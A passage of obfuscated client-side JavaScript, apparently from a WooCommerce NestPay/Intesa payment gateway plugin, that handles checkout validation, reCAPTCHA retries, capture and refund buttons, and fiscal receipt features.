_0x2e3c32=_0x33f08d;jQuery(_0x2e3c32(0x1d8))[_0x2e3c32(0xf0)]('disabled',![])[_0x2e3c32(0x1b8)]({'opacity':0x1,'pointer-events':''}),jQuery(_0x2e3c32(0x1be))['removeClass']('np-lds-dual-ring'),window[_0x2e3c32(0xf7)]=0x0,console[_0x2e3c32(0x1d0)](_0x37fdc5);});}catch(_0x1da4a7){jQuery(_0x33f08d(0x1d8))['prop'](_0x33f08d(0xda),![])[_0x33f08d(0x1b8)]({'opacity':0x1,'pointer-events':''}),jQuery(_0x33f08d(0x1be))['removeClass'](_0x33f08d(0x137));if(/api\.js/['test'](_0x1da4a7[_0x33f08d(0x1b3)])){if(!window[_0x33f08d(0x186)])window[_0x33f08d(0x186)]=0x0;window[_0x33f08d(0x186)]++,window[_0x33f08d(0x186)]>0xc?(jQuery(_0x33f08d(0x184))[_0x33f08d(0x135)](_0x33f08d(0x1a3)+window['np_recap_err_msg']+'</p>'),jQuery(_0x33f08d(0x15f))[_0x33f08d(0x181)](_0x33f08d(0x110))):setTimeout(function(){const _0x193304=_0x33f08d;jQuery(_0x193304(0x184))[_0x193304(0x206)]();},0x1f4);}else jQuery(_0x33f08d(0x184))[_0x33f08d(0x135)](_0x33f08d(0x1a3)+window[_0x33f08d(0xdc)]+_0x33f08d(0x1b4)),jQuery('body')[_0x33f08d(0x181)]('np_pending_pay_redirect');}});function _0x3f355c(){const _0x516e89=_0x5a8fb2;if(jQuery(_0x516e89(0x1e4))[_0x516e89(0x1bb)]('disabled')==_0x516e89(0xda))return;var _0x581e66=![];jQuery(_0x516e89(0x14a))[_0x516e89(0x1c4)](function(_0x2e7982){const _0x113ce8=_0x516e89;!jQuery(this)[_0x113ce8(0x107)]()&&(_0x581e66=!![],jQuery(this)[_0x113ce8(0x1b8)]('border','1px\x20solid\x20red'));});if(_0x581e66)return![];setTimeout(function(){const _0x4a78dd=_0x516e89;jQuery(_0x4a78dd(0x184))[_0x4a78dd(0x206)]();},0x1e);try{typeof np_in_session_c!=='undefined'&&np_in_session_c();}catch(_0xd438fe){}}jQuery(document)['on'](_0x5a8fb2(0xe1),_0x5a8fb2(0x1e4),function(_0x4ffae6){const _0x20a959=_0x5a8fb2;_0x4ffae6[_0x20a959(0x173)](),_0x3f355c();}),window[_0x5a8fb2(0xe8)]=_0x5b97e3,window['addQueryArgs']=_0xa1fdec,window[_0x5a8fb2(0x151)]=_0x3f355c;}()),window[_0x307125(0x1c0)]=!![]);function _0x23de(_0x261dbf,_0x599e2f){const _0x5e911e=_0x5e91();return _0x23de=function(_0x23ded4,_0x2ab099){_0x23ded4=_0x23ded4-0xd6;let _0x4be29b=_0x5e911e[_0x23ded4];return _0x4be29b;},_0x23de(_0x261dbf,_0x599e2f);}function _0x5e91(){const _0x4f7316=['tr[class*=\x27fiscalization_\x27]','admin','hide','.nestpay_resp_echo',':visible','.woocommerce-order-overview:visible:first','np_submit_pay_form','Form','63092TCIgCo','<div\x20style=\x27text-align:center;background:#dcf1aa29;\x27></div>','nprefresh=yes','reverse','src','.last-tran-,.last-inv-Proforma','button.npintesa_fiscal_refund:not(.np-cmd-fiscal-cancelation):last','addClass','#remove_bank_logo','.woocommerce-customer-details:visible','application/x-www-form-urlencoded','&amount=','body','original','20HLPMhZ','color','.grecaptcha-badge:not(.np-grecaptcha-badge-parent\x20>\x20*)','logo','?forwhat=','<div\x20style=\x27background:\x20white;max-width:\x2098%;\x27\x20class=\x27np_mass_fiscal_results\x27></div>','#instalment_picker','FORM\x20#woocommerce_npintesa_fiscalization_enable:checked','origin','<a\x20style=\x27text-decoration:\x20none;background:rgba(0,0,0,0.2);display:inline-block;width:20px;text-align:\x20center;border-radius:\x2010px;color:\x20red;\x27\x20href=\x27#\x27>&times;</a>','.np_mass_fiscal_results','#woocommerce_npintesa_merchant_currency','redirect','np_fiscal_mass_orders','fiscalization_ui','BODY','npintesa_frame_response','verify','preventDefault','FORM\x20.if-fiscalization-child','split','splice','#woocommerce_npintesa_api_url','form#order_review\x20:submit:visible','laires','32256wClMbI','catch','script','225iNeOIy','>\x20*[id]','show','.woocommerce-order:visible:first','removeClass','placeholder','redirect_after','#authorize_payment_form','undefined','np_recaptcha_try','.woocommerce-order-details:visible:not(.nestpay_resp\x20.woocommerce-order-details)','fiscalization_row','<input\x20type=\x27hidden\x27\x20id=\x27remove_bank_logo\x27\x20name=\x27remove_bank_logo\x27\x20value=\x27\x27\x20/>','.np-status-select','.nestpay_resp\x20.woocommerce-customer-details:visible','.nestpay_resp\x20.woocommerce-order-details:visible',')\x20.','homepage','woocommerce_holest_nestpay_hinstallmets','.npintesa_fiscal_sale.last-tran-,.npintesa_fiscal_sale:not(.last-inv-Normal.last-tran-sale)','#woocommerce_npintesa_serial_key','target','td,\x20.fiscal_actions','>\x20p.npintesa_wait_text','FORM\x20#woocommerce_npintesa_title','<button\x20class=\x27button-primary\x27></button>','type','can_process','value','sale','_blank','#woocommerce_npintesa_gateway_url','.npintesa_capure,\x20.npintesa_refund','red','location','5916576GpiKTP','opacity','.woocommerce-order-details:visible','<p\x20style=\x27color:red;\x27>','.woocommerce-order-details','data','138vkSzTp','find','iframe#npintesa_op','refundbtn','&forwhat=','<img/>','\x20...','form#posts-filter','np_recaptcha_site_key','.nestpay_resp\x20*','FORM:has(#','then','.np-cmd-fiscal-cancelation','message','</p>','setAttribute','np_verify_captacha_url','execute','css','<button\x20class=\x27npintesa-op-capture-btn\x27></button>','article:first','attr','logoHTML','.woocommerce-order-order-details:visible:first','.np-pay-buttons-line','nopriv_nestpayrecalcform','__npintesa_script_loaded','POST','for','checked','each','method_title','FORM\x20#bank_logo','insertBefore','parent','toArray','130887eWHWPh','order','push','npintesa','<p\x20style=\x22text-align:center;\x22></p>','.npintesa_fiscal_sale[href=\x27#','error','map','capturebtn','select[readonly=\x27readonly\x27]','json','RefreshAfterPost','length','0.2','.np-pay-buttons-line\x20a','closest','stringify','holest','#np_order_meta_box','trigger','method_description','.woocommerce-notice\x20a[href*=\x27pay_for_order=\x27]','.woocommerce-customer-details','#TB_title,#TB_ajaxContent','</div>','//fiscalization.holest.com/ui/?site_t=woo_np','#submit_npintesa_payment_form','justify-content','<button\x20class=\x27npintesa-op-refund-btn\x27></button>','0.05','capture','last-tran-','join','11OROphq','.np-transaction-info:visible:not(.np-transaction-info:visible:last)','insertAfter','text','indexOf','change','npintesa_fiscal_','.nestpay_resp:visible','create_fiscal_receipt','rc3pass','_enabled','np_grecaptcha_ready','SELECT.np-selected-no','_key','#npintesa_wait\x20>\x20p','createElement','np_pending_action','<div\x20id=\x22npintesa_wait\x22\x20class=\x22npintesa_wait\x22><p\x20class=\x22npintesa_wait_text\x22></p><div\x20class=\x22sk-folding-cube\x20wait-spinner\x22><div\x20class=\x22sk-cube1\x20sk-cube\x22></div><div\x20class=\x22sk-cube2\x20sk-cube\x22></div><div\x20class=\x22sk-cube4\x20sk-cube\x22></div><div\x20class=\x22sk-cube3\x20sk-cube\x22></div></div></div>','nppassed','TaxInvoiceNo','closebtn','order_id','.woocommerce-help-tip','-save-button','#woocommerce_npintesa_enabled','.npintesa_refresh','.woocommerce-save-button','submit','turn_to_manual','?amount=','<div\x20class=\x27npintesa-op-response\x27></div>','fiscalCmdUrl','replaceWith','#woocommerce_npintesa_fiscalization_enable','#npintesa_wait\x20.wait-spinner','disabled','Transaction','np_recap_err_msg','labels','ajax_url','no_orders_selected','dorun','click','<span\x20class=\x22pci-dss-notice\x22\x20style=\x22font-weight:\x20bold;color:\x20#905d00;\x22></span>','hidden','#woocommerce_npintesa_cc_input','_merchant_id','.payment_method_npintesa','if-fiscalization','addQueryArg','np-grecaptcha-badge-parent','label[for]','href','append','FORM','is_admin','inline-block','prop','FORM\x20#woocommerce_npintesa_store_key','.nestpay_resp_failed','725548WCtKga','np-grecaptcha-badge-parent-level-3','.pci-dss-notice','img','_np_grecaptcha_in_exec','com','log','parents','#store_key_warn','Error!\x0aContact\x20support@holest.com','2271556cSLkme','FORM\x20#cc_logo','#remove_cc_logo','trim','none','.npintesa-op-response\x20input[name=\x27refund_amount\x27]','#woocommerce_npintesa_merchant_id','/checkout','\x20&check;','readonly','val','background-image','enabled','center','fiscal_data','<div>','#npintesa_wait','with-fiscalization','.woocommerce-checkout-payment\x20.payment_method_npintesa','np_pending_pay_redirect','woocommerce','120px','toString','input[name=\x27payment_method\x27][value=\x27npintesa\x27]','#woocommerce-order-data','<a\x20target=\x27_blank\x27\x20href=\x27https://sandbox.pay.holest.com\x27>https://sandbox.pay.holest.com</a>','text-align','FORM\x20#woocommerce_npintesa_fiscalization_enable','ajax','fiscal_caller_button','article','every','#np_test_api_cmd','np_fiscal_cancelation_call','form','#woocommerce_npintesa_store_type','table','aria-label','npdefaulttext','NestPay','FORM\x20#woocommerce_npintesa_merchant_username','list','with-npintesa-wait-screen','forEach','LABELS','<button\x20class=\x27npintesa-op-close-btn\x27></button>','test','prependTo','removeAttr','ajaxComplete','replace','#admin_account_warn','stopImmediatePropagation','https://sandbox.pay.holest.com','1IPYglQ','api_urls','html','np_loading_image','np-lds-dual-ring','ccHTML','.nestpay_resp','remove',':submit','class','a.use_bank_portal','<p></p>','Activate','next','1849072RBZbND','ready','checkoutURL','appendTo','.select2','action','np_instalment_order_id','refund','table.wp-list-table\x20tbody\x20tr:has(.check-column\x20input:checked)','#authorize_payment_form\x20input[required]'];_0x5e91=function(){return _0x4f7316;};return _0x5e91();}